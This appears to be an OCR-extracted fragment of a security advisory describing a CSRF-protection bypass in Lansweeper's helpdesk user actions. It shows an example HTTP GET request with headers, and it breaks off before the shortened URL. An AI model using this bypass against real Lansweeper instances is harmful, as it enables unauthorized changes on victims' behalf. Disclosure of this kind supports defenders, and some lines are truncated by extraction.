
traditional CSRF attacks (such as resources being
loaded from image tags, or forms sending POST
requests from an alternate domain).
An attacker can bypass these protections by
modifying the previous request to use the GET HTTP
method instead of the POST HTTP method and
changing parameters specified in the POST body to
URL parameters instead. Doing so results in the
following:
  GET /configuration/HelpdeskUsers/HelpdeskusersActions.asp
  Host: [LANSWEEPER_URL]

  User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko
  Accept: */*

  Accept-Language: en-US,en;q=0.5

  Accept-Encoding: gzip, deflate

  Referer: http://[LANSWEEPER_URL]/configuration/HelpdeskUse
  X-Requested-With: XMLHttpRequest

  Connection: close

  Cookie: ASP.NET_SessionId=cpa4aol20zham0xmmcjxjl2e; UserS
Which can be shorted to the following URL: